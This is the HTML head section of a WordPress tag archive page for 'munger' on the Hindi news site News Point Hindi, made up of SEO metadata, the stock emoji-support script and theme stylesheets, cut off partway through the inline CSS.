

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspointhindi.com/tag/munger/
body_size: 21356
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	

	
	
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>munger Archives - News Point Hindi</title>
	<link rel="canonical" href="https://newspointhindi.com/tag/munger/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="munger Archives - News Point Hindi" />
	<meta property="og:url" content="https://newspointhindi.com/tag/munger/" />
	<meta property="og:site_name" content="News Point Hindi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://newspointhindi.com/tag/munger/","url":"https://newspointhindi.com/tag/munger/","name":"munger Archives - News Point Hindi","isPartOf":{"@id":"https://newspointhindi.com/#website"},"primaryImageOfPage":{"@id":"https://newspointhindi.com/tag/munger/#primaryimage"},"image":{"@id":"https://newspointhindi.com/tag/munger/#primaryimage"},"thumbnailUrl":"https://newspointhindi.com/wp-content/uploads/2022/08/IMG-20220826-WA0103.jpg","breadcrumb":{"@id":"https://newspointhindi.com/tag/munger/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newspointhindi.com/tag/munger/#primaryimage","url":"https://newspointhindi.com/wp-content/uploads/2022/08/IMG-20220826-WA0103.jpg","contentUrl":"https://newspointhindi.com/wp-content/uploads/2022/08/IMG-20220826-WA0103.jpg","width":1152,"height":517},{"@type":"BreadcrumbList","@id":"https://newspointhindi.com/tag/munger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newspointhindi.com/"},{"@type":"ListItem","position":2,"name":"munger"}]},{"@type":"WebSite","@id":"https://newspointhindi.com/#website","url":"https://newspointhindi.com/","name":"News Point Hindi","description":"","publisher":{"@id":"https://newspointhindi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newspointhindi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newspointhindi.com/#organization","name":"News Point Hindi","url":"https://newspointhindi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newspointhindi.com/#/schema/logo/image/","url":"https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png","contentUrl":"https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png","width":354,"height":80,"caption":"News Point Hindi"},"image":{"@id":"https://newspointhindi.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Point Hindi &raquo; Feed" href="https://newspointhindi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Point Hindi &raquo; Comments Feed" href="https://newspointhindi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Point Hindi &raquo; munger Tag Feed" href="https://newspointhindi.com/tag/munger/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspointhindi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspointhindi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://newspointhindi.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://newspointhindi.com/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://newspointhindi.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://newspointhindi.com/wp-content/themes/pennews/style.css?ver=6.6.0' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Open Sans', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.single .entry-content,.page .entry-content{ font-size:16px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:18px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#1565c0 !important; }.topbar__social-media a:hover{ color:#1565c0 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#1565c0 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#1565c0 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation > ul:not(.children) > li > a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:900;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom: 0; }.site-footer .penci-block-vc .penci-block-heading .penci-block__title{  padding-bottom: 0;; }.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#1565c0 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#1565c0 ; }.buy-button{ background-color:#ff1c1c !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #ff1c1c; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #ff1c1c; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #ff1c1c; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #ff1c1c; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #ff1c1c;border-color: #ff1c1c; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #ff1c1c; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar 